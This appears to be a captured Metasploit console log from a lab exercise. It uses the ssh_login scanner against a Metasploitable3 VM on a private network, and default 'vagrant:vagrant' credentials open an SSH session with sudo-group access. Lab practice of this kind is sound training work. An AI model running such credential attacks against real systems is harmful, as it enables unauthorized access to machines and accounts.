 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.104:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.56.104
RHOSTS => 192.168.56.104
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME vagrant
USERNAME => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD vagrant
PASSWORD => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > ru
[-] Unknown command: ru. Did you mean run? Run the help command for more deta
ils.
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.104:22 - Starting bruteforce
[+] 192.168.56.104:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(
vagrant) groups=900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-170
-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU
/Linux '
[*] SSH session 1 opened (192.168.56.101:41765 -> 192.168.56.104:22) at 2025-
04-26 10:26:27 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >